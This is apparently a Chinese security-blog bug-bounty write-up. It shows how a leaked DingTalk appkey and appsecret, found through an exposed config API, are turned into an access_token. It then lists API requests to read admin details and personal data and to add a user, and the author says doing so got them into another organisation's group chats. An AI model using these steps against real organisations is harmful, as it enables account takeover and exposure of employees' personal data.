现在只对常读和星标的公众号才展示大图推送,建议大家能把渗透安全团队“设为星标”,否则可能就看不到了啦!

兄弟们,系我,暗月最深情的徒弟,跟着月师傅苦学两年半的挖洞练习生。接下来跟大家分享一个奇技淫巧,望大家给月师傅公众号(搜:moonsec)和我点点关注。

前言

现在很多大厂都上云了,越来越云管理,所以会出现一些ak密钥泄露之类的

0x02:好基友已经给出了提示,找一些api接口,然后废话不多说,直接前端源代码搜索api接口

看我的f12大法

00X3:

毫无疑问/m/dingding/api/getDDConfig这个路径看起来就很牛逼

应该是获取配置文件,然后根据js里面的提示构造请求

类似这样子

http://XXX.XXXX.XXX:8000/m/dingding/api/getDDConfig?corpId=XXXXXX&modelType=parking哦吼,直接获取到一些信息,看起来像密钥 里面还要钉钉网址

00X4:心一想,莫非是钉钉的配置信息ak,然后直接根据钉钉的接口文档尝试一下

查询ak接口:

https://oapi.dingtalk.com/gettoken?appkey=APPKEY&appsecret=APPSECRET我去,通过api泄露的appkey和appsecret信息查询接口成功了,nb

00X5:美滋滋的直接把漏洞提交到src平台,估计有个千把块钱,这不是妥妥的高危,获取到access_token相当于接管了钉钉,谁知道审核人员发来评论说让我进一步利用,我真的是????满脸问号,算了估计审核不会利用

00X6:接下来就是获取access_token密钥后渗透,接下来看我表演 兄弟们

1.钉钉获取管理员userid的接口

https://oapi.dingtalk.com/user/get_admin?access_token=XXXXXXXXXXXXXXXXXXXX2.钉钉通过获取管理员userid参数信息得到个人敏感信息

https://oapi.dingtalk.com/user/get?access_token=XXXXXXXXXXXXXXXXXXXXXXXXX&userid=dd

3.在钉钉添加部门成员api接口,这个操作慎用呀

POSThttps://oapi.dingtalk.com/user/create?access_token=Body:{"userid": "","name": "","orderInDepts" : "","department": "","position": "","mobile": "","tel" : "","workPlace" :"","remark" : "","email": "","orgEmail": "","jobnumber": "","isHide": false,"isSenior": false,}

我不小心添加之后直接进去到别人钉钉群里面去了,这不妥妥的被抓

00X7:利用到这里差不多了,具体可看钉钉的接口文档

https://open.dingtalk.com/document/isvapp-server/queries-department-user-details-1妈的 因为是第三方开发的信息,被降级了

★



欢 迎 加 入 星 球 !

代码审计+免杀+渗透学习资源+各种资料文档+各种工具+付费会员

进成员内部群

星球的最近主题和星球内部工具一些展示

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

如有侵权请联系:admin#unsafe.sh